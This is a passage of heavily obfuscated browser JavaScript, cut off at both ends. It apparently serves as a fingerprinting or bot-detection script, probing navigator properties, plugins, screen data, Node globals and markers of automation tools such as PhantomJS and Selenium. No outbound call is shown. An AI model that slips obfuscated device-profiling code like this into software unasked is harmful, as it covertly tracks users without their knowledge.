_0x35be22(_0x209fe6,_0x11dc6b){return _0x209fe6(_0x11dc6b);},'\x4d\x52\x78':function _0x42a728(_0x3a9875,_0x4ff561){return _0x3a9875(_0x4ff561);},'\x6f\x63\x67':function _0x419c36(_0x128d1c,_0x57fc9e){return _0x128d1c+_0x57fc9e;},'\x5a\x6f\x68':function _0x5cb391(_0x17619a,_0x54206f){return _0x17619a(_0x54206f);},'\x71\x78\x70':function _0x5c214d(_0x32b017,_0x4e8366){return _0x32b017+_0x4e8366;},'\x74\x58\x66':function _0x2eccec(_0x283cb8){return _0x283cb8();},'\x55\x6f\x56':function _0x11e1aa(_0x105502,_0x46f8a1){return _0x105502===_0x46f8a1;},'\x70\x72\x53':function _0x218918(_0x26f82f,_0x5c09ff){return _0x26f82f+_0x5c09ff;},'\x6c\x6e\x78':function _0x41cd9d(_0x26a9d9,_0x17ccbd){return _0x26a9d9+_0x17ccbd;},'\x4f\x70\x53':function _0x3e4204(_0x140fcc,_0x38a6b9){return _0x140fcc+_0x38a6b9;},'\x4c\x58\x73':function _0x1f0823(_0x3b91b5,_0x51377d){return _0x3b91b5(_0x51377d);},'\x66\x63\x65':function _0x4ce630(_0x13a4d5,_0x4c9e5d){return _0x13a4d5+_0x4c9e5d;},'\x62\x4a\x68':function _0x413a5b(_0x5178a7,_0x51180d){return _0x5178a7(_0x51180d);},'\x6c\x52\x76':function _0x23e5ef(_0x101f16,_0x414d32){return _0x101f16===_0x414d32;},'\x57\x51\x62':function _0x3cf010(_0x412cf9,_0x2a2b7b){return _0x412cf9(_0x2a2b7b);},'\x4e\x4a\x50':function _0x32fa82(_0x3d6473,_0x4c3ffc){return _0x3d6473(_0x4c3ffc);},'\x67\x67\x56':function _0x1d78ab(_0x1e25d1,_0x48e9d4){return _0x1e25d1==_0x48e9d4;},'\x57\x71\x73':function _0x32461e(_0x5aa3cc,_0x4742f5){return _0x5aa3cc==_0x4742f5;},'\x74\x51\x62':function _0xc9c1e2(_0x16bdf4,_0x44a09a){return _0x16bdf4(_0x44a09a);},'\x62\x41\x64':function _0x2b8294(_0x58d4bf,_0xab382f){return _0x58d4bf(_0xab382f);},'\x6b\x43\x57':function _0xa7ec9(_0x8edef2,_0x349e97){return _0x8edef2+_0x349e97;},'\x63\x4b\x6e':function _0x3456d6(_0x122bce,_0x5a1b02){return _0x122bce(_0x5a1b02);},'\x79\x61\x56':function _0x1a21f7(_0x3187b7,_0x1998ff){return _0x3187b7+_0x1998ff;},'\x6f\x4e\x6d':function _0x5ef5bf(_0x4bc324,_0x59bed5){return _0x4bc324<_0x59bed5;},'\x62\x45\x4f':function _0x4ae2c7(_0x4add16,_0x2c42f9){return _0x4add16<_0x2c42f9;}};var _0x278ef0=_0x8c67('0x9d', '\x4f\x67\x52\x39')[_0x8c67('0x9e', '\x55\x37\x59\x30')]('\x7c'),_0xc63f04=0x0;while(!![]){switch(_0x278ef0[_0xc63f04++]){case'\x30':for(var _0x1ab3e6=0x0;_0x380c1b[_0x8c67('0x9f', '\x78\x51\x2a\x5e')](_0x1ab3e6,_0x2ec569[_0x8c67('0xa0', '\x58\x30\x79\x38')]);_0x1ab3e6++){var _0x166295=_0x2ec569[_0x1ab3e6][0x0];var _0xe34a04=_0x2ec569[_0x1ab3e6][0x2];switch(_0x2ec569[_0x1ab3e6][0x1]){case _0x8c67('0xa1', '\x63\x66\x4f\x25'):try{if(typeof _0x380c1b[_0x8c67('0xa2', '\x4f\x67\x52\x39')](_0xe34a04)!==_0x8c67('0xa3', '\x52\x66\x49\x23')){_0x363129[_0x363129[_0x8c67('0xa4', '\x78\x39\x24\x4b')]]=_0x380c1b[_0x8c67('0xa5', '\x37\x44\x63\x71')](_0x25e6d8,_0x166295+_0x8c67('0xa6', '\x70\x70\x38\x69'));}else{_0x363129[_0x363129[_0x8c67('0xa7', '\x42\x75\x62\x67')]]=_0x380c1b[_0x8c67('0xa8', '\x50\x31\x44\x62')](_0x25e6d8,_0x380c1b[_0x8c67('0xa9', '\x4d\x58\x51\x35')](_0x166295,_0x8c67('0xaa', '\x78\x39\x24\x4b')));}}catch(_0x3e9fd2){_0x363129[_0x363129[_0x8c67('0xab', '\x71\x4f\x4e\x69')]]=_0x380c1b[_0x8c67('0xac', '\x37\x44\x63\x71')](_0x25e6d8,_0x380c1b[_0x8c67('0xad', '\x6c\x4b\x7a\x46')](_0x166295,_0x8c67('0xae', '\x39\x51\x4a\x46')));}break;case _0x8c67('0xaf', '\x61\x69\x70\x4c'):try{try{_0x248d46=_0x380c1b[_0x8c67('0xb0', '\x63\x55\x57\x4f')](_0xe34a04);if(_0x380c1b[_0x8c67('0xb1', '\x30\x6d\x4f\x33')](typeof _0x248d46,_0x8c67('0xb2', '\x77\x63\x28\x54'))){_0x363129[_0x363129[_0x8c67('0xb3', '\x70\x38\x42\x6f')]]=_0x380c1b[_0x8c67('0xb4', '\x6d\x66\x5b\x26')](_0x25e6d8,_0x380c1b[_0x8c67('0xb5', '\x70\x38\x42\x6f')](_0x166295,_0x8c67('0xb6', '\x46\x5e\x67\x72')));}else if(_0x380c1b[_0x8c67('0xb7', '\x54\x49\x51\x68')](_0x248d46,null)){_0x363129[_0x363129[_0x8c67('0xb8', '\x6c\x4b\x7a\x46')]]=_0x380c1b[_0x8c67('0xb9', '\x4f\x67\x52\x39')](_0x25e6d8,_0x380c1b[_0x8c67('0xba', '\x46\x5e\x67\x72')](_0x166295,_0x8c67('0xbb', '\x51\x61\x5b\x41')));}else{_0x363129[_0x363129[_0x8c67('0xb8', '\x6c\x4b\x7a\x46')]]=_0x380c1b[_0x8c67('0xbc', '\x52\x68\x6f\x33')](_0x25e6d8,_0x380c1b[_0x8c67('0xbd', '\x42\x75\x62\x67')](_0x380c1b[_0x8c67('0xbe', '\x59\x73\x6f\x58')](_0x166295,'\x3d'),_0x248d46[_0x8c67('0xbf', '\x78\x40\x78\x30')]()));}}catch(_0x4b7744){_0x363129[_0x363129[_0x8c67('0x54', '\x39\x51\x4a\x46')]]=_0x380c1b[_0x8c67('0xc0', '\x61\x5b\x41\x31')](_0x25e6d8,_0x380c1b[_0x8c67('0xc1', '\x6f\x68\x67\x33')](_0x166295,_0x8c67('0xc2', '\x24\x55\x52\x55')));break;}break;}catch(_0x3a88fd){_0x363129[_0x363129[_0x8c67('0x5b', '\x61\x69\x70\x4c')]]=_0x380c1b[_0x8c67('0xc3', '\x77\x63\x28\x54')](_0x25e6d8,_0x380c1b[_0x8c67('0xc4', '\x39\x51\x4a\x46')](_0x166295+'\x3d',_0x3a88fd));}break;case _0x8c67('0xc5', '\x4f\x64\x23\x71'):try{var _0x3824f9=_0x8c67('0xc6', '\x4d\x58\x51\x35')[_0x8c67('0xc7', '\x51\x61\x5b\x41')]('\x7c'),_0x9ba579=0x0;while(!![]){switch(_0x3824f9[_0x9ba579++]){case'\x30':for(var _0x1ddc63=0x0;_0x1ddc63<_0x364d69[_0x8c67('0xc8', '\x61\x69\x70\x4c')][_0x8c67('0xc9', '\x77\x63\x28\x54')];_0x1ddc63++){var _0x10b423=_0x8c67('0xca', '\x4f\x64\x23\x71')[_0x8c67('0xcb', '\x78\x40\x78\x30')]('\x7c'),_0x11b868=0x0;while(!![]){switch(_0x10b423[_0x11b868++]){case'\x30':var _0x58c259=_0x364d69[_0x8c67('0xcc', '\x70\x70\x38\x69')][_0x1ddc63][_0x8c67('0xcd', '\x61\x69\x70\x4c')];continue;case'\x31':if(_0x380c1b[_0x8c67('0xce', '\x7a\x38\x4c\x59')](typeof _0x58c259,_0x8c67('0xcf', '\x29\x76\x42\x48'))){_0x5feb07=_0x8c67('0xd0', '\x70\x4e\x42\x57');}else if(_0x58c259[_0x8c67('0xd1', '\x63\x55\x57\x4f')]('\x2e')[_0x8c67('0xd2', '\x39\x32\x5b\x38')]>0x1){_0x5feb07=_0x58c259[_0x8c67('0xcb', '\x78\x40\x78\x30')]('\x2e')[_0x8c67('0xd3', '\x63\x55\x57\x4f')]();}continue;case'\x32':if(_0x380c1b[_0x8c67('0xd4', '\x4b\x37\x68\x73')](typeof _0x364d69[_0x8c67('0xd5', '\x35\x4c\x49\x50')][_0x1ddc63],_0x8c67('0x4', '\x4f\x67\x52\x39'))){_0x363129[_0x363129[_0x8c67('0xd6', '\x24\x55\x52\x55')]]=_0x380c1b[_0x8c67('0xd7', '\x78\x40\x78\x30')](_0x25e6d8,_0x8c67('0xd8', '\x24\x55\x52\x55'));break;}continue;case'\x33':if(_0x380c1b[_0x8c67('0xd9', '\x58\x30\x79\x38')](_0x5deb99[_0x8c67('0xda', '\x52\x6c\x4c\x48')](_0x5feb07),0x0)){_0x5deb99[_0x8c67('0xdb', '\x52\x6c\x4c\x48')](_0x5feb07);}continue;case'\x34':var _0x5feb07=_0x8c67('0xdc', '\x7a\x38\x4c\x59');continue;}break;}}continue;case'\x31':var _0x5deb99=[];continue;case'\x32':try{_0x1ddc63=_0x5deb99[_0x8c67('0xdd', '\x55\x37\x59\x30')]('\x69');}catch(_0x59101c){_0x363129[_0x363129[_0x8c67('0xd', '\x61\x5b\x41\x31')]]=_0x380c1b[_0x8c67('0xde', '\x52\x68\x6f\x33')](_0x25e6d8,_0x8c67('0xdf', '\x4f\x64\x23\x71'));break;}continue;case'\x33':for(var _0x1ddc63=0x0;_0x380c1b[_0x8c67('0xe0', '\x37\x44\x63\x71')](_0x1ddc63,_0x5deb99[_0x8c67('0xe1', '\x46\x55\x62\x79')]);_0x1ddc63++){_0x363129[_0x363129[_0x8c67('0xe2', '\x7a\x38\x4c\x59')]]=_0x380c1b[_0x8c67('0xe3', '\x50\x31\x44\x62')](_0x25e6d8,_0x380c1b[_0x8c67('0xe4', '\x4a\x49\x6a\x75')](_0x8c67('0xe5', '\x70\x4e\x42\x57'),_0x5deb99[_0x1ddc63]));}continue;case'\x34':try{var _0x4048bb=_0x364d69[_0x8c67('0xe6', '\x4a\x49\x6a\x75')][_0x8c67('0xe7', '\x2a\x52\x55\x53')];if(_0x380c1b[_0x8c67('0xe8', '\x51\x61\x5b\x41')](_0x4048bb,0x0)||_0x380c1b[_0x8c67('0xe9', '\x59\x4f\x63\x56')](_0x4048bb,null)){_0x363129[_0x363129[_0x8c67('0x8f', '\x6d\x66\x5b\x26')]]=_0x380c1b[_0x8c67('0xea', '\x70\x4e\x42\x57')](_0x25e6d8,_0x8c67('0xeb', '\x52\x68\x6f\x33'));break;}}catch(_0x104146){_0x363129[_0x363129[_0x8c67('0xd2', '\x39\x32\x5b\x38')]]=_0x380c1b[_0x8c67('0xec', '\x28\x79\x29\x6f')](_0x25e6d8,_0x8c67('0xed', '\x46\x5e\x67\x72'));break;}continue;}break;}}catch(_0x30bea5){_0x363129[_0x363129[_0x8c67('0x54', '\x39\x51\x4a\x46')]]=_0x380c1b[_0x8c67('0xee', '\x4f\x67\x52\x39')](_0x25e6d8,_0x380c1b[_0x8c67('0xef', '\x70\x4e\x42\x57')](_0x8c67('0xf0', '\x55\x37\x59\x30'),_0x30bea5));}break;case _0x8c67('0xf1', '\x29\x76\x42\x48'):if(_0x380c1b[_0x8c67('0xf2', '\x54\x49\x51\x68')](_0x166295,_0x8c67('0xf3', '\x46\x55\x62\x79'))){try{var _0x17763f='';var _0x4244d2=navigator[_0x8c67('0xf4', '\x24\x55\x52\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8c67('0xf5', '\x46\x5e\x67\x72')](_0x4244d2)){_0x17763f=_0x8c67('0xf6', '\x61\x69\x70\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8c67('0xf7', '\x61\x5b\x41\x31')](_0x4244d2)){_0x17763f=_0x8c67('0xf8', '\x4f\x57\x35\x4a');}else{_0x17763f=_0x8c67('0xf9', '\x61\x6f\x45\x79');}_0x363129[_0x363129[_0x8c67('0xfa', '\x6f\x79\x71\x5d')]]=_0x380c1b[_0x8c67('0xfb', '\x39\x32\x5b\x38')](_0x25e6d8,_0x380c1b[_0x8c67('0xfc', '\x59\x73\x6f\x58')](_0x380c1b[_0x8c67('0xfd', '\x37\x44\x63\x71')](_0x166295,'\x3d'),_0x17763f));}catch(_0x1e0cee){_0x363129[_0x363129[_0x8c67('0x3e', '\x43\x7a\x58\x54')]]=_0x380c1b[_0x8c67('0xfe', '\x39\x51\x4a\x46')](_0x25e6d8,_0x380c1b[_0x8c67('0xff', '\x4f\x64\x23\x71')](_0x380c1b[_0x8c67('0x100', '\x70\x4e\x42\x57')](_0x166295,_0x8c67('0x101', '\x52\x66\x49\x23')),_0x1e0cee[_0x8c67('0x102', '\x46\x5e\x67\x72')]()));}}break;}_0x380c1b[_0x8c67('0x103', '\x78\x39\x24\x4b')](_0x33549c);}continue;case'\x31':var _0x5d3ac6='';continue;case'\x32':for(var _0x862e9f=0x5;_0x380c1b[_0x8c67('0x104', '\x70\x4e\x42\x57')](_0x862e9f,_0x1e1f91[_0x8c67('0x105', '\x37\x6e\x30\x64')]);_0x862e9f++){_0x5d3ac6+=_0x1e1f91[_0x862e9f];}continue;case'\x33':var _0x248d46='';continue;case'\x34':return _0x363129[_0x8c67('0x106', '\x63\x66\x4f\x25')]();continue;case'\x35':var _0x1e1f91=_0x8c67('0x107', '\x37\x6e\x30\x64');continue;case'\x36':var _0x5840fa='';continue;case'\x37':for(var _0x4c029d=0x0;_0x380c1b[_0x8c67('0x108', '\x61\x5b\x41\x31')](_0x4c029d,0x5);_0x4c029d++){_0x5840fa+=_0x1e1f91[_0x4c029d];}continue;case'\x38':var _0x363129=new Array();continue;}break;}}var _0x17e040=[[_0x8c67('0x109', '\x54\x49\x51\x68'),_0x8c67('0x10a', '\x29\x76\x42\x48'),function(){return navigator;}],[_0x8c67('0x10b', '\x55\x5a\x6a\x54'),_0x8c67('0x10c', '\x6c\x4b\x7a\x46'),function(){return navigator[_0x8c67('0x10d', '\x61\x6f\x45\x79')];}],[_0x8c67('0x10e', '\x55\x5a\x6a\x54'),_0x8c67('0x10c', '\x6c\x4b\x7a\x46'),function(){return navigator[_0x8c67('0x10f', '\x70\x70\x38\x69')];}],[_0x8c67('0x110', '\x39\x32\x5b\x38'),_0x8c67('0x111', '\x52\x68\x6f\x33'),function(){return _0x2b02d5[_0x8c67('0x112', '\x52\x66\x49\x23')](navigator[_0x8c67('0x113', '\x46\x5e\x67\x72')][_0x8c67('0x114', '\x50\x31\x44\x62')],0x0);}],[_0x8c67('0x115', '\x50\x31\x44\x62'),_0x8c67('0x116', '\x59\x4f\x63\x56'),function(){return navigator[_0x8c67('0x117', '\x4b\x37\x68\x73')];}],[_0x8c67('0x118', '\x2a\x52\x55\x53'),_0x8c67('0x119', '\x39\x51\x4a\x46'),function(){return navigator[_0x8c67('0x11a', '\x4b\x37\x68\x73')];}],[_0x8c67('0x11b', '\x24\x55\x52\x55'),_0x8c67('0x11c', '\x61\x69\x70\x4c'),function(){}],[_0x8c67('0x11d', '\x70\x38\x42\x6f'),_0x8c67('0x11e', '\x6d\x66\x5b\x26'),function(){var _0x2ac632=ActiveXObject;return _0x2ac632;}],[_0x8c67('0x11f', '\x24\x55\x52\x55'),_0x8c67('0x120', '\x70\x38\x42\x6f'),function(){var _0xa0e5a=webkitURL;return _0xa0e5a;}],[_0x8c67('0x121', '\x71\x4f\x4e\x69'),_0x8c67('0x122', '\x37\x6e\x30\x64'),function(){var _0x12bce9=_phantom;return _0x12bce9;}],[_0x8c67('0x123', '\x63\x55\x57\x4f'),_0x8c67('0x124', '\x37\x44\x63\x71'),function(){var _0x236bb9=callPhantom;return _0x236bb9;}],[_0x8c67('0x125', '\x4f\x57\x35\x4a'),_0x8c67('0x126', '\x52\x66\x49\x23'),function(){var _0x3878de=chrome;return _0x3878de;}],[_0x8c67('0x127', '\x30\x6d\x4f\x33'),_0x8c67('0x128', '\x35\x4c\x49\x50'),function(){var _0x3015b1=yandex;return _0x3015b1;}],[_0x8c67('0x129', '\x52\x68\x6f\x33'),_0x8c67('0x12a', '\x7a\x38\x4c\x59'),function(){var _0x495230=opera;return _0x495230;}],[_0x8c67('0x12b', '\x43\x7a\x58\x54'),_0x8c67('0x12c', '\x54\x49\x51\x68'),function(){var _0x1bd988=opr;return _0x1bd988;}],[_0x8c67('0x12d', '\x4f\x57\x35\x4a'),_0x8c67('0x12e', '\x61\x5b\x41\x31'),function(){var _0x246900=safari;return _0x246900;}],[_0x8c67('0x12f', '\x42\x75\x62\x67'),_0x8c67('0x11e', '\x6d\x66\x5b\x26'),function(){var _0x34e42b=awesomium;return _0x34e42b;}],[_0x8c67('0x130', '\x39\x32\x5b\x38'),_0x8c67('0x131', '\x4d\x58\x51\x35'),function(){var _0x33f40c=puffinDevice;return _0x33f40c;}],[_0x8c67('0x132', '\x59\x73\x6f\x58'),_0x8c67('0x133', '\x42\x75\x62\x67'),function(){var _0x4511e4=__nightmare;return _0x4511e4;}],[_0x8c67('0x134', '\x70\x38\x42\x6f'),_0x8c67('0x135', '\x43\x7a\x58\x54'),function(){var _0x258859=domAutomation;return _0x258859;}],[_0x8c67('0x136', '\x6f\x68\x67\x33'),_0x8c67('0x137', '\x58\x30\x79\x38'),function(){var _0x371b03=domAutomationController;return _0x371b03;}],[_0x8c67('0x138', '\x4f\x64\x23\x71'),_0x8c67('0x10a', '\x29\x76\x42\x48'),function(){var _0x792c42=_Selenium_IDE_Recorder;return _0x792c42;}],[_0x8c67('0x139', '\x59\x4f\x63\x56'),_0x8c67('0x13a', '\x46\x55\x62\x79'),function(){return document[_0x8c67('0x13b', '\x61\x5b\x41\x31')];}],[_0x8c67('0x13c', '\x55\x37\x59\x30'),_0x8c67('0x13d', '\x78\x40\x78\x30'),function(){return document[_0x8c67('0x13e', '\x4f\x57\x35\x4a')];}],[_0x8c67('0x13f', '\x52\x6c\x4c\x48'),_0x8c67('0x120', '\x70\x38\x42\x6f'),function(){return process[_0x8c67('0x140', '\x42\x40\x68\x47')];}],[_0x8c67('0x141', '\x70\x70\x38\x69'),_0x8c67('0x142', '\x55\x5a\x6a\x54'),function(){return global[_0x8c67('0x143', '\x6d\x66\x5b\x26')];}],[_0x8c67('0x144', '\x6d\x66\x5b\x26'),_0x8c67('0x13d', '\x78\x40\x78\x30'),function(){return global[_0x8c67('0x145', '\x37\x44\x63\x71')];}],[_0x8c67('0x146', '\x6c\x4b\x7a\x46'),_0x8c67('0x147', '\x39\x32\x5b\x38'),function(){return WebAssembly;}],[_0x8c67('0x148', '\x4f\x64\x23\x71'),_0x8c67('0x149', '\x46\x5e\x67\x72'),function(){return _0x2b02d5[_0x8c67('0x14a', '\x63\x55\x57\x4f')](require,'\x66\x73');}],[_0x8c67('0x14b', '\x46\x5e\x67\x72'),_0x8c67('0x14c', '\x4f\x57\x35\x4a'),function(){return _0x2b02d5[_0x8c67('0x14d', '\x43\x7a\x58\x54')](globalThis,global);}],[_0x8c67('0x14e', '\x37\x6e\x30\x64'),_0x8c67('0x14f', '\x50\x31\x44\x62'),function(){return window[_0x8c67('0x150', '\x63\x55\x57\x4f')]();}],[_0x8c67('0x151', '\x6c\x4b\x7a\x46'),_0x8c67('0x152', '\x6f\x79\x71\x5d'),function(){return navigator[_0x8c67('0x153', '\x59\x73\x6f\x58')];}],[_0x8c67('0x154', '\x78\x40\x78\x30'),_0x8c67('0x120', '\x70\x38\x42\x6f'),function(){return navigator[_0x8c67('0x155', '\x78\x40\x78\x30')];}],[_0x8c67('0x156', '\x61\x6f\x45\x79'),_0x8c67('0x12e', '\x61\x5b\x41\x31'),function(){return navigator[_0x8c67('0x157', '\x78\x39\x24\x4b')];}],[_0x8c67('0x158', '\x30\x6d\x4f\x33'),_0x8c67('0x159', '\x78\x39\x24\x4b'),function(){return _0x2b02d5[_0x8c67('0x15a', '\x52\x68\x6f\x33')](navigator[_0x8c67('0x15b', '\x63\x66\x4f\x25')],'\x43');}],[_0x8c67('0x15c', '\x52\x66\x49\x23'),_0x8c67('0x15d', '\x58\x30\x79\x38'),function(){window[_0x8c67('0x15e', '\x7a\x38\x4c\x59')]=Object[_0x8c67('0x15f', '\x61\x5b\x41\x31')](window);return window[_0x8c67('0x160', '\x70\x4e\x42\x57')][_0x8c67('0x161', '\x59\x73\x6f\x58')];}],[_0x8c67('0x162', '\x71\x4f\x4e\x69'),_0x8c67('0x14c', '\x4f\x57\x35\x4a'),function(){return _0x2b02d5[_0x8c67('0x163', '\x39\x51\x4a\x46')](window[_0x8c67('0x164', '\x77\x63\x28\x54')],0x0);}],[_0x8c67('0x165', '\x46\x55\x62\x79'),_0x8c67('0x166', '\x70\x70\x38\x69'),function(){return _0x2b02d5[_0x8c67('0x167', '\x61\x69\x70\x4c')](window[_0x8c67('0x168', '\x54\x49\x51\x68')],0x0);}],[_0x8c67('0x169', '\x61\x5b\x41\x31'),_0x8c67('0x120', '\x70\x38\x42\x6f'),function(){return window[_0x8c67('0x16a', '\x4f\x64\x23\x71')];}],[_0x8c67('0x16b', '\x4d\x58\x51\x35'),_0x8c67('0x16c', '\x78\x51\x2a\x5e'),function(){return window[_0x8c67('0x16d', '\x78\x39\x24\x4b')][_0x8c67('0x16e', '\x24\x55\x52\x55')]();}],[_0x8c67('0x16f', '\x2a\x52\x55\x53'),_0x8c67('0x170', '\x4f\x64\x23\x71'),function(){return _0x2b02d5[_0x8c67('0x171', '\x59\x73\x6f\x58')](Boolean,_0x2b02d5[_0x8c67('0x172', '\x4f\x67\x52\x39')](typeof process,_0x8c67('0xcf', '\x29\x76\x42\x48'))&&process[_0x8c67('0x173', '\x55\x37\x59\x30')]&&process[_0x8c67('0x174', '\x6c\x4b\x7a\x46')][_0x8c67('0x175', '\x52\x68\x6f\x33')]);}],[_0x8c67('0x176', '\x59\x4f\x63\x56'),_0x8c67('0x177', '\x7a\x38\x4c\x59'),function(){return document[_0x8c67('0x178', '\x39\x51\x4a\x46')];}],[_0x8c67('0x179', '\x51\x61\x5b\x41'),_0x8c67('0x17a', '\x6f\x68\x67\x33'),function(){return eval[_0x8c67('0x17b', '\x6f\x79\x71\x5d')]()[_0x8c67('0xe1', '\x46\x55\x62\x79')];}],[_0x8c67('0x17c', '\x46\x5e\x67\x72'),_0x8c67('0x17d', '\x55\x37\x59\x30'),function(){return navigator[_0x8c67('0x17e', '\x77\x63\x28\x54')][_0x8c67('0x17f', '\x35\x4c\x49\x50')];}],[_0x8c67('0x180', '\x71\x4f\x4e\x69'),_0x8c67('0x181', '\x42\x75\x62\x67'),function(){return deviceType;}],[_0x8c67('0x182', '\x7a\x38\x4c\x59'),_0x8c67('0x183', '\x63\x66\x4f\x25'),function(){return screen[_0x8c67('0x184', '\x50\x31\x44\x62')];}],[_0x8c67('0x185', '\x58\x30\x79\x38'),_0x8c67('0x186', '\x6d\x66\x5b\x26'),function(){return screen[_0x8c67('0x187', '\x51\x61\x5b\x41')];}],[_0x8c67('0x188', '\x52\x68\x6f\x33'),_0x8c67('0x189', '\x4f\x67\x52\x39'),function(){var _0xd34628=eoapi;return _0xd34628;}],[_0x8c67('0x18a', '\x52\x6c\x4c\x48'),_0x8c67('0x124', '\x37\x44\x63\x71'),function(){var _0x4dc330=eoapi_VerifyThis;return _0x4dc330;}],[_0x8c67('0x18b', '\x46\x55\x62\x79'),_0x8c67('0xa1', '\x63\x66\x4f\x25'),function(){var _0xd28754=eoapi_extInvoke;return _0xd28754;}],[_0x8c67('0x18c', '\x42\x40\x68\x47'),_0x8c67('0x10a', '\x29\x76\x42\x48'),function(){var _0x3754de=eoWebBrowserDispatcher;return _0x3754de;}],[_0x8c67('0x18d', '\x52\x6c\x4c\x48'),_0x8c67('0x12c', '\x54\x49\x51\x68'),function(){return window[_0x8c67('0x18e', '\x52\x68\x6f\x33')];}],[_0x8c67('0x18f', '\x52\x6c\x4c\x48'),_0x8c67('0x190', '\x70\x4e\x42\x57'),function(){return _0x2b02d5[_0x8c67('0x191', '\x51\x61\x5b\x41')](navigator[_0x8c67('0x192', '\x63\x55\x57\x4f')][_0x8c67('0x5b', '\x61\x69\x70\x4c')],0x2);}],[_0x8c67('0x193', '\x4b\x37\x68\x73'),_0x8c67('0x194', '\x30\x6d\x4f\x33'),function(){return _0x2b02d5[_0x8c67('0x195', '\x61\x5b\x41\x31')](navigator[_0x8c67('0x196', '\x7a\x38\x4c\x59')][_0x8c67('0x6c', '\x4f\x67\x52\x39')],0x2);}],[_0x8c67('0x197', '\x4f\x57\x35\x4a'),_0x8c67('0x198', '\x77\x63\x28\x54'),function(){return window[_0x8c67('0x199', '\x52\x68\x6f\x33')];}],[_0x8c67('0x19a', '\x61\x5b\x41\x31'),_0x8c67('0x19b', '\x39\x32\x5b\x38'),function(){return navigator[_0x8c67('0x19c', '\x50\x31\x44\x62')][_0x8c67('0x19d', '\x42\x75\x62\x67')][0x0][_0x8c67('0x19e', '\x29\x76\x42\x48')];}],[_0x8c67('0x19f', '\x35\x4c\x49\x50'),_0x8c67('0x1a0', '\x78\x40\x78\x30'),function(){return navigator[_0x8c67('0x1a1', '\x52\x66\x49\x23')][_0x8c67('0x1a2', '\x70\x38\x42\x6f')][0x1][_0x8c67('0x1a3', '\x4f\x67\x52\x39')];}],[_0x8c67('0x1a4', '\x7a\x38\x4c\x59'),_0x8c67('0x1a5', '\x55\x5a\x6a\x54'),function(){return navigator[_0x8c67('0x1a6', '\x78\x51\x2a\x5e')][_0x8c67('0x1a7', '\x4f\x67\x52\x39')][0x2][_0x8c67('0x1a8', '\x77\x63\x28\x54')];}],[_0x8c67('0x1a9', '\x59\x73\x6f\x58'),_0x8c67('0x120', '\x70\x38\x42\x6f'),function(){return navigator[_0x8c67('0xc8', '\x61\x69\x70\x4c')][_0x8c67('0x1aa', '\x78\x39\x24\x4b')];}],[_0x8c67('0x1ab', '\x61\x5b\x41\x31'),_0x8c67('0x135', '\x43\x7a\x58\x54'),function(){return navigator[_0x8c67('0x1ac', '\x42\x75\x62\x67')];}],[_0x8c67('0x1ad', '\x61\x5b\x41\x31'),_0x8c67('0x119', '\x39\x51\x4a\x46'),function(){return navigator[_0x8c67('0x1ae', '\x61\x6f\x45\x79')][_0x8c67('0x1af', '\x37\x44\x63\x71')];}],[_0x8c67('0x1b0', '\x59\x73\x6f\x58'),_0x8c67('0x1b1', '\x70\x38\x42\x6f'),function(){return navigator[_0x8c67('0x1b2', '\x52\x6c\x4c\x48')][_0x8c67('0x1b3', '\x30\x6d\x4f\x33')];}]];try{var _0x4e0513=_0x8c67('0x1b4', '\x61\x69\x70\x4c')[_0x8c67('0xc7', '\x51\x61\x5b\x41')]('\x7c'),_0x5cab95=0x0;while(!![]){switch(_0x4e0513[_0x5cab95++]){case'\x30':_0x2333b3[_0x8c67('0x1b5', '\x30\x6d\x4f\x33')](_0x8c67('0x1b6', '\x61\x5b\x41\x31'))[_0x8c67('0x1b7', '\x37\x44\x63\x71')]=_0x2b02d5[_0x8c67('0x1b8', '\x78\x51\x2a\x5e')](_0x8c67('0x1b9', '\x39\x32\x5b\x38'),_0x9176ff[_0x8c67('0x1ba', '\x24\x55\x52\x55')][_0x8c67('0x1bb', '\x59\x4f\x63\x56')]());continue;case'\x31':while(--_0x42bcff){_0x239a09=_0x2b02d5[_0x8c67('0x1bc', '\x61\x69\x70\x4c')](_0x239a09[_0x8c67('0x1bd', '\x52\x6c\x4c\x48')](0x1),_0x239a09[0x0]);}continue;case'\x32':if(_0x28588b){_0x17e040[_0x8c67('0x1be', '\x63\x55\x57\x4f')]([_0x28588b,_0x8c67('0x1bf', '\x54\x49\x51\x68')]);_0x2b02d5[_0x8c67('0x1c0', '\x4b\x37\x68\x73')](_0xb78899,_0x2b02d5[_0x8c67('0x1c1', '\x29\x76\x42\x48')](_0x23c849,_0x17e040));}continue;case'\x33':var _0x42bcff=_0x2b02d5[_0x8c67('0x1c2', '\x55\x37\x59\x30')](_0x1d20b2[_0x8c67('0xa0', '\x58\x30\x79\x38')],0x0);continue;case'\x34':if(!_0x9176ff[_0x8c67('0x1c3', '\x4f\x67\x52\x39')])_0x9176ff[_0x8c67('0x1c3', '\x4f\x67\x52\x39')]=_0x573a48;continue;case'\x35':_0x2b02d5[_0x8c67('0x1c4', '\x4b\x37\x68\x73')](_0x33549c);continue;case'\x36':while(--_0x1cb274){_0x1d20b2=_0x2b02d5[_0x8c67('0x1c5', '\x71\x4f\x4e\x69')](_0x1d20b2[_0x8c67('0x1c6', '\x6c\x4b\x7a\x46')](0x1),_0x1d20b2[0x0]);}continue;case'\x37':if(_0x2cb99d){try{_0x52bd99[_0x8c67('0x1c7', '\x29\x76\x42\x48')]=_0x2b02d5[_0x8c67('0x1c8', '\x6f\x68\x67\x33')](_0x555755,_0x2cb99d);}catch(_0x2276db){}}continue;case'\x38':var _0x239a09=_0x1d20b2;continue;case'\x39':var _0x1d20b2=_0x8c67('0x1c9', '\x4f\x64\x23\x71');continue;case'\x31\x30':var _0x1cb274=0x2;continue;case'\x31\x31':var _0x311e76=_0x8c67('0x1ca', '\x46\x5e\x67\x72');continue;case'\x31\x32':_0x2b02d5[_0x8c67('0x1cb', '\x42\x75\x62\x67')](_0xb78899,_0x2b02d5[_0x8c67('0x1cb', '\x42\x75\x62\x67')](_0x23c849,_0x17e040));continue;case'\x31\x33':_0x17e040[_0x8c67('0x1cc', '\x78\x51\x2a\x5e')]([_0x2b02d5[_0x8c67('0x1cd', '\x61\x69\x70\x4c')](_0x2b02d5[_0x8c67('0x1ce', '\x55\x5a\x6a\x54')](_0x2b02d5[_0x8c67('0x1cf', '\x6f\x79\x71\x5d')]('\x27',_0x311e76),'\x27'),_0x8c67('0x1d0', '\x61\x6f\x45\x79')),_0x8c67('0x177', 